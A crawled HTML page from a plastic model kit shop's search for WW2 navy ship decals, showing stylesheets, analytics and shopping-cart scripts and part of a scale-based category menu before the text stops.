

--- FILE ---
content_type: text/html
request_url: https://www.kitlinx.com/cgi/search.cgi?terms=Model_Ships::Waterslide_Decals::WW2_Navy&category=Model_Ships+:+Waterslide_Decals
body_size: 373087
content:
<if match='&page.ssl-strength; <= 0'>
<header2 name="Location" value="https://&roxen.domain;&page.path;">
<return code="301">
</if>
<!doctype html>
<!--[if IE 7]>        <html class="no-js  lt-ie10 lt-ie9 lt-ie8 ie7" lang="en"> <![endif]-->
<!--[if IE 8]>        <html class="no-js lt-ie10 lt-ie9 ie8" lang="en"> <![endif]-->
<!--[if IE 9]>        <html class="no-js lt-ie10 ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

<script type="text/javascript" src="//www.kitlinx.com/jquery.min.js"></script>
<script type='text/javascript' src='//www.kitlinx.com/jquery-migrate-1.2.1.js'></script>
 <link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css">
<script src="//code.jquery.com/ui/1.10.4/jquery-ui.js"></script>

<link rel="stylesheet" href="//www.kitlinx.com/css/skel960.css">
<link rel="stylesheet" href="//www.smartcart.com/common/ui/css/chico-0.13.css">
<link rel="stylesheet" href="//www.kitlinx.com/css/button.css">
<link rel="stylesheet" href="//www.kitlinx.com/css/bootstrap.css">
<link rel="stylesheet" href="//www.smartcart.com/common/font-awesome-4.3.0/css/font-awesome.min.css">

        <meta name="HandheldFriendly" content="True">

        <meta http-equiv="cleartype" content="on">

	<!-- Stylesheets
	============================================= -->
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />




	<link rel="stylesheet" href="../style.css" type="text/css" />
    <link rel="stylesheet" href="../css/colors.css" type="text/css" />
	<link rel="stylesheet" href="../css/dark.css" type="text/css" />
	<link rel="stylesheet" href="../css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="../css/animate.css" type="text/css" />
	<link rel="stylesheet" href="../master.css" type="text/css" />

	<link rel="stylesheet" href="../css/responsive.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />


<!--[if lt IE 9]>
        <script src="//css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
        <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	script(src='https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js')
    	script(src='https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js')
<![endif]-->


<link rel="apple-touch-icon" sizes="57x57" href="../images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="../images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="../images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="../images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="../images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="../images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="../images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="../images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="../images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="../images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="../images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="../images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="../images/favicon-16x16.png">


<script src=//www.smartcart.com/kitlinx/toggleul.js></script>

<style>
#sidebar > li > ul > li:hover ul
 {
	display: block !important;
	left: 175px;
//	margin-left: 125px;
//	margin-top: -26px;
//	width: 700px;
}

#sidebar > li > ul > li > ul > li {
//   float: left;
   background-color: #cccccc;

}

@media all and (max-width: 481px) {

#sidebar > li > ul > li:hover ul {
   left: 5px;
}

}

</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  // tracker methods like "setCustomDimension" should be called before "trackPageView"
  _paq.push(["setDomains", ["*.smartcart.com/kitlinx", "*.kitlinx.com", "*kitlinx.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '178']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->



<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<style>
/* General Table Style */
table.responsivetable {
width: 100%;
border-collapse: collapse;
}
.responsivetable tr:nth-of-type(odd) {
// background-color: #fff;
}
.responsivetable thead tr td {
// background-color: #d0d8fb;
// color: #3d107b;
font-weight: bold;
height: 34px;
}
.responsivetable td, .responsivetable th {
// padding: 6px;
cellspacing: 2px;
// border: 1px solid #ccc;
text-align: left;
height: auto;
}

/* Make Table Responsive --- */
@media only screen and (max-width: 767px), (min-device-width: 768px) and (max-device-width: 1024px)  {
.responsivetable table, .responsivetable thead, .responsivetable th, .responsivetable tr, .responsivetable td {
display: block;
}
/* Hide table headers (but not display:none, for accessibility) */
.responsivetable thead tr {
position: absolute;
top: -9999px;
left: -9999px;
}
.responsivetable tr {
// border: 1px solid #ccc;
}
.responsivetable td {
/* Behave like a row */
border: none;
padding-left: 2%;
border-bottom: 1px solid #fff;
position: relative;
}
.responsivetable td:before {
/* Now, like a table header */
// position: absolute;
/* Top / left values mimic padding */
top: 6px; left: 6px;
width: 45%;
padding-right: 10px;
white-space: nowrap;
}
/* -- LABEL THE DATA -- */
// .responsivetable td:nth-of-type(1):before { content: "Image"; }
// .responsivetable td:nth-of-type(2):before { content: "Item #"; }
// .responsivetable td:nth-of-type(3):before { content: "Description"; }
// .responsivetable td:nth-of-type(6):before { content: "Price"; }
// .responsivetable td:nth-of-type(7):before { content: "Quantity"; }
// .responsivetable td:nth-of-type(8):before { content: "Add to Cart"; }

/* ID to hide table header on smaller devices */
#no-headings .responsivetable td {
padding-left: 0; }
#no-headings .responsivetable td:before  {
display: none; }

}/* End responsive query */

.submenu ul {
        padding-left: 65px;
        list-style: none;
}

.submenu ul li {
        font-size: 10pt;
}


/* .quicklink, .quicklink a, .quicklink a img {
	z-index: 1000000;
} */

@media only screen and (max-width: 960px) {
// .four { width: 260px !important;  }
}

@media only screen and (max-width: 767px) {
#imgholder { width: 540px !important; }
// #imgholder .four { width: 260px !important;  }
}

@media only screen and (max-width: 644px) {
#catTracks  { padding-left: 3px !important;  }
.submenu ul { padding-left: 10px; }
// .four { width: 300px !important;  }
}

@media only screen and (max-width: 600px) {
// .four { width: 280px !important;  }
}

@media only screen and (max-width: 521px) {
#imgholder { width: 225px !important; }
}

.refTab { width: 200px; border-radius: 8px; -webkit-border-radius: 8px; border:2px solid blue; }
.refHd { background-color: blue; color: #ffffff; font-weight: bold; }
.refCol { font-size: 12px; padding-left: 5px;}
.clrRef { font-weight: bold; color: #ffffff; }

</style>
<style>
    @media only screen and (min-width: 768px) and (max-width: 959px) {
		
    }
</style>
<script>
<!--
function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt; margin-right:10px;' align=right>Account: <a href=https://www.kitlinx.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>(<a href='javascript:logout2();' OnClick='return confirm_logout()'>Logout</a>)</font></div>");
 }

function logout2() {
		var cookiepath = "/";
                SetCookie("custid","", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","", null,cookiepath);
                alert('You have been successfully logged out of the system.');
                top.location.href = 'https://www.kitlinx.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}
// -->
</script>
<SCRIPT type="text/javascript">

<!--


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) SmartCart, llc 1995-2017 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((!custid) || (custid == null) || (custid == "null")) {
                SetCookie("custid","383286.8846", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","cf4efc5de85932b427a0ae7620a10278", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function assign_cart() {
        document.write("<form method=post action=https://www.kitlinx.com/cgi/add2cart.cgi>");

}

	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 20);
var divx = Math.ceil(thumbimg.width * .1);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
//                        thumb.style.left = thumbpos[0] + divx + 30;
//                        thumb.style.top = thumbpos[1] + divy;
                }
                else
                {
                        // IE
// //                        thumb.style.left = thumbpos[0]+5;
// //                        thumb.style.top = thumbpos[1]+divy+10;
//                       thumb.style.left = thumbpos[0] + divx;
//                        thumb.style.top = thumbpos[1] + divy;
                  }
                thumb.style.display = "block";

// alert('here:' + thumbpos[0] + ' , ' + thumbpos[1] + ' to ' + thumb.style.left + ' , ' + thumb.style.top + ' from ' + divy + ' and ' + divx);

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Model Ships : Waterslide Decals - Kitlinx, llc</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="../master.css" MEDIA="screen" >
<meta name="description" content="Kitlinx.com is your smart link to plastic model kits, accessories, and books for the model building enthusiast. ">
<meta name="keywords" content="">
<style>

.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 2px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }

.attn.new {
   position:absolute; top: 5px; left: 5px;
}

.attn.sale {
   position:absolute; top: 5px; right: 5px;
   border: none;
}

.topbanner { position: absolute; top: -12px; left: 45%; }
.linky {text-decoration: none;}

/* .thumb { 	-webkit-box-shadow: 0px 6px 6px -6px black;
	   -moz-box-shadow: 0px 6px 6px -6px black;
	        box-shadow: 0px 6px 6px -6px black;
}
*/

</style>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="../system.css" MEDIA="screen" >
</head>
<body>
<body class="no-transition stretched">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

		<!-- Top Bar
		============================================= -->
		<div id="top-bar">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin hidden-xs">

<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;">
<table style="margin-top:3px; margin-bottom: 0px;"><tr><td><span style="color: #fff;font-size:12px;">SEARCH</span></td><td>
<input name="terms" id="terms" class="" placeholder="ENTER KEYWORDS" autocomplete="off" spellcheck="false" dir="auto" style="position: relative; vertical-align: top; background-color: #eee; min-width:270px; max-width:360px; font-size:12px;" type="text"></td><td><button class="button button-mini2 button-white button-light" style="font-size:12px;padding-left:2px;"><i class="icon-search3" style="padding-left: 5px;"></i></button></td><td><!-- <a href="https://www.kitlinx.com/search.htm" style="color: #fff;font-size:12px;font-weight:bold;">ADVANCED SEARCH</a> --></td></tr></table>
<input type=hidden name="searchbox" value="yes"></form>
<div class="clear"></div>


<!--	<p class="nobottommargin"><a href="https://www.kitlinx.com/search.htm" class="toplinksleft"><i class="icon-search"></i> Advanced Search</a></p> 
-->


				</div> 

				<div class="col_third col_last fright nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
	<li><a href="https://www.kitlinx.com/cgi/viewcart.cgi"><i class="icon-shopping-cart"></i> View Cart</a>
							
							</li>
					<script src=../memberacctbutton.js></script>	
						
						</ul>
					</div><!-- .top-links end -->

				</div>

			</div>

		</div><!-- #top-bar end -->

		<!-- Header
		============================================= -->
		<header id="header" class="sticky-style-2">

			<div class="container clearfix" style="text-align: left !important;">

				<!-- Logo
				============================================= -->
				<div id="logo" >
					<a href="https://www.kitlinx.com/index.html" class="standard-logo"><img src="https://www.kitlinx.com/images/kitlinx-top-logo.png" alt="Kitlinx"></a>	<a href="https://www.kitlinx.com/index.html" class="retina-logo"><img src="https://www.kitlinx.com/images/kitlinx-logo-2-bl.png" alt="Kitlinx"></a>	
				</div><!-- #logo end -->




<!--
				<ul class="header-extras">
					<li>
						<i class="i-medium i-circled i-bordered icon-fighter-jet nomargin"></i>
						<div class="he-text">
					        Thousands of Scale Models Available
							<span>Kitlinx - Your link between Models, Accessories, and History</span>
						</div>
					</li>
				
				</ul>
-->

			</div>

			<div id="header-wrap">

				<!-- Primary Navigation
				============================================= -->
				<nav id="primary-menu" class="style-2">

					<div class="container clearfix">

						<div id="primary-menu-trigger">MENU <i class="icon-reorder"></i></div>

							<ul><li><a href="https://www.kitlinx.com/index.html"><div><img src="../images/kitlinx-icon.png" style="height:16px;align:left;"></div></a></li>
								<li><a href="https://www.kitlinx.com/index.html"><div id="menuA">Home</div></a></li>
                                  <li class="visible-xs visible-sm">
                                         <a href="#">
                                            <div id="menuB">Shop</div>
                                         </a>

<ul>
<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=^newitem^&category=New+Arrivals&index=1">NEW ARRIVALS</a>
</li>
<li><a class=cit href="https://www.kitlinx.com/mfgList.html"><div>MANUFACTURER</div></a>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11001')"><div>Pre Order Items</div></a>
        <ul id="subcatmenu11001" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/16&category=Pre+Order+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/24&category=Pre+Order+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/25&category=Pre+Order+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/32&category=Pre+Order+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/35&category=Pre+Order+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/48&category=Pre+Order+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/64&category=Pre+Order+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/72&category=Pre+Order+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/100&category=Pre+Order+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/144&category=Pre+Order+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/200&category=Pre+Order+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/350&category=Pre+Order+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/400&category=Pre+Order+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/600&category=Pre+Order+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/700&category=Pre+Order+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/720&category=Pre+Order+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=N&category=Pre+Order+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=HO&category=Pre+Order+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="https://www.kitlinx.com/pages/Collections.html"><div>COLLECTIONS</div></a></li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11011')"><div>Sale Items</div></a>
        <ul id="subcatmenu11011" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/16&category=Sale+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/24&category=Sale+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/25&category=Sale+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/32&category=Sale+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/35&category=Sale+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/48&category=Sale+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/64&category=Sale+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/72&category=Sale+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/76&category=Sale+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/100&category=Sale+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/144&category=Sale+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/200&category=Sale+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/350&category=Sale+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/400&category=Sale+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/600&category=Sale+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/700&category=Sale+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/720&category=Sale+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=N&category=Sale+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/HO&category=Sale+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu11031')"><div>Discontinued Items</div></a>
        <ul id="subcatmenu11031" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/16&category=Discontinued+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/24&category=Discontinued+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/25&category=Discontinued+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/32&category=Discontinued+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/35&category=Discontinued+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/48&category=Discontinued+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/64&category=Discontinued+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/72&category=Discontinued+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/76&category=Discontinued+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/100&category=Discontinued+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/144&category=Discontinued+Items+:+Scale 1/144"><div>1/144</div></a></li>
